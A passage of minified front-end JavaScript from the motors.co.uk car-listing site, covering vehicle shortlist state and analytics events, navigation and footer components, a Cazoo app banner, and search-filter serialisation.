a;const{Account:i,SearchResults:l}=window.m.Store.getState(),c="updateSearchResult",s=e.VehicleId,u={VehicleId:s},m={event:"remove_from_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:s}};return null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(m),!1===i.auth?(l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreRemove")(s))):Lt.LV.post("/account/deletevehicleshortlistbyid",{vehicleId:s},{csrf:!0,context:"delete vehicle shortlist"}).then(()=>{l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreRemove")(s))}).catch(e=>{console.error("Failed to remove vehicle from shortlist:",(0,d.u1)(e))})},shortlist:(e,t,n,r)=>o=>{const{Shortlist:a}=window.m.Store.getState(),i=a.vehicleIds.includes(e.VehicleId);return!i&&a.vehicles.length>=$e.maxLength?((0,s.hZ)("m:shortlist-open",{}),!0):o(window.m.Action(i?"shortlistRemove":"shortlistAdd")(e,t,n,r))}})})();const Pt=["icon","className"],xt=["className"];function _t(e){let{icon:t,className:n}=e,r=(0,ge.A)(e,Pt);return React.createElement(t,(0,ve.A)({},r,{className:(0,ue.A)(n)}))}const Rt=Object.assign(function(e){let{children:t,className:n}=e;return React.createElement("div",{className:(0,ue.A)("toast medium-text bg-content-link color-white link-no-underline-section",n)},t)},{IconLeft:_t,Label:function(e){let{className:t}=e,n=(0,ge.A)(e,xt);return React.createElement("span",(0,ve.A)({},n,{className:(0,ue.A)("label",t)}))},Cta:function(e){let{className:t,href:n,children:r,onClick:o=()=>null}=e;return n?React.createElement("a",{className:(0,ue.A)("color-white",t),href:n,onClick:()=>o()},r):React.createElement("button",{className:(0,ue.A)("color-white btn btn--txt",t),type:"button",onClick:()=>o()},r)},IconRight:_t});var Ot=n(282);function At(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("g",{stroke:"null"},a.createElement("path",{d:"M.74 49.26V.74h48.52v48.52H.74z",fill:"none"}),a.createElement("path",{stroke:"currentColor",d:"M25 5.364l-4.07 3.461 16.112 13.722H1.9v4.909h35.142L20.9 41.15l4.1 3.486L48.1 25 25 5.364z",fill:"currentColor",fillRule:"evenodd",strokeWidth:"1"})))}function Nt(e){return e.map(e=>e.VehicleId)}window.m&&window.m.Reducer().add({name:"Shortlist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[],vehicleIds:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SL_SET":return c()({},e,{vehicles:t.payload,vehicleIds:Nt(t.payload)});case"SL_REMOVE":{const n=[];return e.vehicles.forEach(e=>{e.VehicleId!==t.payload&&n.push(e)}),c()({},e,{vehicles:n,vehicleIds:Nt(n)})}case"SL_ADD":{if((0,s.Dr)(e.vehicles,"VehicleId",t.payload.VehicleId))return e;const n=e.vehicles.slice(),r=c()({},t.payload,{route:"sl"});return function(e){const t="".concat(1===e?"Car":7===e?"Van":"Vehicle"," added to shortlist");de.custom(React.createElement(Rt,null,React.createElement(Rt.IconLeft,{icon:Ot.A}),React.createElement(Rt.Label,null,t),React.createElement(Rt.Cta,{onClick:()=>{(0,s.hZ)("m:shortlist-open",{})}},"View"),React.createElement(Rt.IconRight,{icon:At})))}(t.payload.VehicleType),n.push(r),c()({},e,{vehicles:n,vehicleIds:Nt(n)})}default:return e}}});n(5266),n(6865),n(8597);window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_CONTEXT"===t.type?c()({},e,t.payload):e}});const jt=e=>React.createElement("svg",(0,ve.A)({width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),React.createElement("path",{d:"M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z",fill:"currentColor"}));function Tt(e){return a.createElement("svg",(0,ve.A)({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 61 12",fill:"none"},e),a.createElement("title",null,"Cazoo"),a.createElement("path",{fill:"currentColor",d:"M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"}))}function Vt(){return React.createElement(React.Fragment,null,React.createElement(jt,{height:20,width:20}),"Get the ",React.createElement(Tt,{className:"cazoo-app-banner--logo color-cazoo",height:14}),React.createElement("span",{className:"visually-hidden"},"Cazoo")," app - powered by MOTORS")}var It=n(7041);const Dt=a.lazy(()=>n.e(2300).then(n.bind(n,2860)));var Ht=n(4188),Zt=n(9325);const qt={youtube:{href:"https://youtube.com/user/Motorscouk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{width:"50",height:"50",viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("path",{d:"M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z",fill:"currentColor"}))},name:"Youtube"},x:{href:"https://twitter.com/motorscouk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"}),React.createElement("title",null,"X - formerly Twitter"),React.createElement("g",{clipPath:"url(#a)"},React.createElement("path",{fill:"currentColor",d:"M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"})),React.createElement("defs",null,React.createElement("clipPath",{id:"a"},React.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))},name:"X"},facebook:{href:"https://www.facebook.com/motors.co.uk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Facebook"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("path",{d:"M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))},name:"Facebook"},instagram:{href:"https://www.instagram.com/motorscouk/",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Instagram"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("g",{fill:"currentColor",stroke:"null"},React.createElement("path",{d:"M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143",strokeWidth:".98492"}),React.createElement("path",{d:"M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0",strokeWidth:".98492"}))))},name:"Instagram"}},Wt={Contact:{href:"/contact/",text:"Contact Us"},jobs:{href:"/jobs/",text:"Jobs"},aboutUs:{href:"/aboutus/",text:"About Us"},termsOfUse:{href:"/terms-of-use/",text:"Terms of Use"},safetyGuide:{href:"/security/",text:"Safety Guide"},userPrivacy:{href:"/privacy/",text:"User Privacy Notice"},cookieNotice:{href:"/cookies-policy/",text:"Cookie Notice"}},Bt=a.lazy(()=>Promise.resolve().then(n.bind(n,4188)));window.React=a,window.ReactDOM=i,window.m=window.m||{},window.m.CazooAppBanner=function(){const[e,t]=(0,a.useState)(!1),n="top banner";return a.createElement("div",{className:"flex a-center j-center small-padding cazoo-app-banner"},a.createElement("a",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l",href:"https://cazoo.onelink.me/5HE8/motors",target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"https://cazoo.onelink.me/5HE8/motors"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},a.createElement(Vt,null)),a.createElement("button",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l",type:"button",onClick:()=>{var e;const r={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"open qr code overlay"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(r),t(!0)}},a.createElement(Vt,null)),a.createElement(It.A,{open:e,onOpenChange:t,title:"Get the Cazoo app",showTitle:!1,description:"This modal contains a qr code to download the Cazoo app",addPadding:!0},a.createElement(Dt,null)))},window.m.DealerAdmin=Ht.default,window.m.LazyModal=Zt.A,window.m.NavContainer=function(e){let{loggedIn:t,qa:n}=e;const[r,o]=(0,a.useState)(!1),[i,l]=(0,a.useState)(null),[c,s]=(0,a.useState)(null),[d,m]=(0,a.useState)(null),[p,f]=(0,a.useState)([]),[h,v]=(0,a.useState)([]),[g,y]=function(){const e=(0,a.useRef)(!1),t=ut.documentElement,{body:n}=ut;return[r=>{if(!n||!n.style||e.current)return;const o=window.innerWidth-t.clientWidth,a=parseInt(window.getComputedStyle(n).getPropertyValue("padding-right"),10)||0,i=document.querySelector("#mainContent"),l=document.querySelector("#mainNav"),c="".concat(a+o,"px");i&&l&&(t.style.position="relative",t.style.overflow="hidden",n.style.position="relative",n.style.overflow="hidden",i.style.paddingRight=c,r&&(l.style.paddingRight=c)),e.current=!0},()=>{if(!n||!n.style||!e.current)return;const r=document.querySelector("#mainContent"),o=document.querySelector("#mainNav");r&&o&&(t.style.position="",t.style.overflow="",n.style.position="",n.style.overflow="",r.style.paddingRight="",o.style.paddingRight=""),e.current=!1}]}(),b=(0,u.Ub)("(min-width: ".concat(ft,")"),{defaultValue:!0,initializeWithValue:!1}),w=!!i,C=!!d,E=r||w||C;(0,st.P)(()=>{var e,t;const{Shortlist:n,Recent:r}=window.m.Store.getState();v(null!==(e=null==r?void 0:r.vehicles)&&void 0!==e?e:[]),f(null!==(t=null==n?void 0:n.vehicles.map(e=>e).reverse())&&void 0!==t?t:[])}),(0,a.useEffect)(()=>{o(!1),l(null),s(null),m(null)},[b]);const k=()=>{o(e=>{var t;var n;return e||i||d?(d&&m(null),i&&l(null),y(),null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({event:"close_primary_navigation",linkText:"close"}),!1):(g(b),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData({event:"open_primary_navigation",linkText:"burger menu"}),!0)}),l(null)},S=e=>{s(t=>t===e?null:e)},M=(0,a.useCallback)(e=>{m(t=>t===e?(y(),null):(g(b),e)),b&&l(null)},[b,y,g]);return(0,a.useEffect)(()=>{window.addEventListener("m:shortlist-open",()=>{m(null),M("shortlist")})},[p,M]),React.createElement("nav",{id:"mainNav",className:"nav_container"},React.createElement("button",{className:"skip-main",onClick:()=>{var e;(0,dt.Z)("#mainContent"),e="#mainContent",document.querySelector(e).focus({preventScroll:!0})},type:"button"},"Skip to main content"),React.createElement(Te,{activeMainNav:i,handlePrimaryNavigationClick:(e,t)=>{var n;const r={event:C?"close_primary_navigation":"open_primary_navigation",linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),t&&M(t)},isLargeScreen:b,isLoggedIn:t,isMainPhoneNavOpen:r,isSomeMenuOpen:E,qa:n,shortlistVehiclesCount:p.length,toggleMainMobileNav:k,toggleMainNav:e=>{l(t=>t===e?(y(),null):(g(b),e)),b&&m(null)},toggleMobileSecondaryNav:S}),React.createElement(pt,{activeMainNav:i,activeMobileSecondaryNav:c,toggleMainMobileNav:k,toggleMobileSecondaryNav:S}),React.createElement(Ce,{activeMainNav:i,isLargeScreen:b,qa:n}),React.createElement(ct,{activeLazyNav:d,isLargeScreen:b,qa:n,recentVehicles:h,shortlistVehicles:p,toggleLazyNav:k}),(r||w||C)&&React.createElement("div",{className:"overlay",onClick:()=>{if(C){var e;const t={event:"close_primary_navigation",linkText:"outside click"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}if(w){var t;const e={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:void 0,navigationHeader:void 0,navigationHierarchy:void 0,linkUrl:void 0,linkText:"outside click"};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(e)}o(!1),l(null),s(null),m(null),y()}}),React.createElement(se,{position:"bottom-center",toastOptions:{duration:5e3}}))},window.m.Footer=function(){const[e,t]=(0,a.useState)(!1),n="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=footer-text&utm_campaign=advertise-with-us",r=(e,t)=>{var n;const r={event:"click_footer",linkUrl:t||void 0,linkText:e,linkType:"link text"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)};return a.createElement("footer",{className:"mot-footer"},a.createElement("div",{className:"container grid"},a.createElement("div",{className:"col l-4 l-order-2"},a.createElement("ul",{className:"mot-footer__social text-c"},Object.entries(qt).map(e=>{let[t,{Icon:n,href:r,name:o}]=e;return a.createElement("li",{key:t},a.createElement("a",{href:r,target:"_blank",rel:"nofollow noopener noreferrer",className:"icon",onClick:()=>((e,t)=>{var n;const r={event:"click_footer",linkUrl:t,linkText:e,linkType:"social icon"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)})(o,r)},a.createElement(n,{"aria-label":"".concat(t," icon")})))})),a.createElement(Ee,{className:"advertise-footer",location:"footer-banner",ga4PushData:r})),a.createElement("ul",{className:"col l-2 mot-footer__links"},Object.entries(Wt).map(e=>{let[t,{href:n,text:o}]=e;return a.createElement("li",{key:t},a.createElement("a",{href:n,onClick:()=>r(o,"https://www.motors.co.uk".concat(n))},o))}),a.createElement("li",null,a.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{r("Privacy Settings")},type:"button","data-privacy-link":!0},"Privacy Settings")),a.createElement("li",null,a.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{t(!0),r("Dealer Tools")},type:"button"},"Dealer Tools")),a.createElement("li",null,a.createElement("a",{href:n,onClick:()=>r("Advertise With Us",n),target:"_blank",rel:"noopener noreferrer"},"Advertise With Us"))),a.createElement("div",{className:"col l-6 mot-footer__legal small-text"},a.createElement("p",{className:"no-margin"},"Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736)."),a.createElement("p",null,"The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender."),a.createElement("p",null,"For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and"," ",a.createElement("a",{href:"http://moneysupermarket.com/",target:"_blank",rel:"noopener noreferrer"},"Moneysupermarket.com")," ","Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements."),a.createElement("p",null,"Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK"),a.createElement("p",null,"© Copyright 2006-",s.S5," Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64"),a.createElement("p",null,"Contains OS data © Crown copyright and database rights ",s.S5),a.createElement("p",null,"Contains Royal Mail data © Royal Mail copyright and Database right ",s.S5),a.createElement("p",null,"Contains National Statistics data © Crown copyright and database right ",s.S5))),a.createElement(It.A,{open:e,onOpenChange:t,title:"Dealer Administration",description:"Access dealer portals for vehicle management and tracking",addPadding:!0},a.createElement(Bt,null)))},window.m.fn=window.m.fn||{};var Ut=n(181),Ft=n.n(Ut),zt=n(182),Gt=n.n(zt);const $t={Distance:1e3,MinImageCountActive:!1,PaymentDeposit:1e3,PaymentTerm:60,PaymentMileage:1e4,SelectedSoldStatusV2:"notsold",SelectedVATInclusionType:"both",IsRecommendedSearch:!1},Kt=["DealerId","DealerGroupId","IsGroupStock","ExcludedVehicles","PaginationCurrentPage","PostCode","SortOrder","Type"];function Yt(e){e.DealerId&&e.DealerId>0&&Kt.push("IsRecommendedSearch");const t=[];for(const n in e)if("undefined"!==e[n]){const r=e[n];if((0,s.uJ)(r)||Kt.indexOf(n)>-1)continue;const o=$t[n],a=o&&r!==o;if(!o||a){if((0,s.cy)(r)&&r.length&&"*"!==r[0].Value){t.push(n);continue}if("boolean"==typeof r&&(a||!o&&!0===r)){t.push(n);continue}if("string"==typeof r&&"*"!==r&&"-1"!==r){t.push(n);continue}if("number"==typeof r&&r>-1){t.push(n);continue}}}return t}function Jt(e){const t=(0,s.R5)(e);return t?JSON.parse(t):null}const Xt=new Map,Qt=new Map;function en(e){return Qt.get(e)}async function tn(e,t){var n;const r=function(e){var t;const n=(null!==(t=Qt.get(e))&&void 0!==t?t:0)+1;return Qt.set(e,n),n}(e);null===(n=Xt.get(e))||void 0===n||n.abort();const o=new AbortController;Xt.set(e,o);try{const n=await t(o.signal);return en(e)!==r?void console.warn("Request ".concat(e," #").concat(r," superseded by #").concat(en(e))):n}catch(t){if(t instanceof Error&&"AbortError"===t.name)return void console.debug("Request ".concat(e," #").concat(r," aborted"));throw t}finally{Xt.get(e)===o&&Xt.delete(e)}}function nn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function rn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&function(){!function(){const e={}}();const e=function(e,t){const n=[];return e&&e.forEach(e=>{(e.Selected||t)&&n.push(e.Value)}),1===n.length&&"*"===n[0]?[]:n},t=function(t,n){const r=t;switch(t){case"ExcludedVehicles":case"Distance":case"Age":case"MinAge":case"MaxAge":case"MinYear":case"MaxYear":case"MinMileage":case"MaxMileage":case"Mileage":case"SelectedAdvertType":case"SelectedTowingBrakedMax":case"SelectedTowingUnbrakedMax":case"SelectedPower":case"SelectedTopSpeed":case"SelectedTankRange":case"SelectedAcceleration":case"SelectedInsuranceGroup":case"SelectedFuelEfficiency":case"SelectedCostAnnualTax":case"SelectedCO2Emission":case"SelectedSoldStatusV2":case"SelectedVATInclusionType":case"MaxPrice":case"MinPrice":case"MaxPower":case"MinPower":case"MinEngineSize":case"MaxEngineSize":case"PostCode":case"SortOrder":case"Type":case"DealerName":case"DealerGroupId":case"DealerId":case"MinPaymentMonthlyCost":case"MaxPaymentMonthlyCost":case"PaymentTerm":case"PaymentDeposit":case"PaymentMileage":case"IsPreReg":case"IsExDemo":case"MinImageCountActive":case"SelectedBatteryFastChargeMinutes":case"SelectedBatteryRangeMiles":case"BatteryIsLeased":case"BatteryIsWarrantyWhenNew":case"ExcludeHistoryCatNCatD":case"ExcludeHistoryCatSCatC":case"ExcludeImports":case"ExcludeExHire":case"ExcludeExFleet":case"PartExAvailable":case"IsULEZCompliant":return{[r]:n};case"BodyStyles":case"Colours":case"Doors":case"SafetyRatings":case"Seats":case"DriveTrains":case"DealerRating":case"DealerType":return{[r]:e(n)};case"Transmissions":case"FuelTypes":{const t=e(n);return{[r]:1===t.length&&"*"===t[0]?[]:t}}case"Keywords":return{[r]:e(n,!0)};case"MakeModels":{const t=[];return n.forEach(n=>{n.Selected&&t.push({Value:n.Value,Models:e(n.Models),Trims:e(n.Trims)})}),{MakeModels:t.filter(e=>"*"!==e.Value)}}case"RecommendedSearchSelection":return{IsRecommendedSearch:n.Selected};case"GroupStockSelection":return{IsGroupStock:n.Selected};case"RecentlyAddedSelection":return{IsRecentlyAdded:n.Selected};case"ReducedPriceSelection":return{IsReduced:n.Selected};case"HotVehicleSelection":return{IsHot:n.Selected};case"PaymentSearchSelection":return{IsPaymentSearch:n.Selected};case"AgeSearchSelection":return{IsAgeSearch:n.Selected};case"IncludeOnlineOnlySearchSelection":return{IncludeOnlineOnlySearch:n.Selected};case"PartExAvailableSelection":return{PartExAvailable:n.Selected};case"PriceAndGoAvailableSelection":return{IsPriceAndGo:n.Selected};case"PriceExcludeVATSelection":return{IsPriceExcludeVATSearch:n.Selected};default:return null}};function n(e){let t=null;return 102!==e.Code||(t="PostCode",t&&window.m.Store.dispatch(window.m.Action("updateValidCriteria")(t,!1,e.FriendlyMessage))),e}function r(e,t){window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{loading:e,loadingField:t}})}window.m.getSearchJSON=function(e){const{SearchPanel:n,SearchPagination:r}=window.m.Store.getState(),o={};for(const e in n)Object.prototype.hasOwnProperty.call(n,e)&&c()(o,t(e,n[e]));return o.PaginationCurrentPage=r.CurrentPage||1,!0!==e&&window.m.Store.dispatch({type:"SET_SEARCH_JSON",payload:o}),o},window.m.getResetJSON=()=>{const{SearchContext:e}=window.m.Store.getState(),t=e.reset;return t?Lt.LV.post(t,{},{context:"getResetJSON"}).catch(e=>{throw console.error("getResetJSON failed:",(0,d.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not 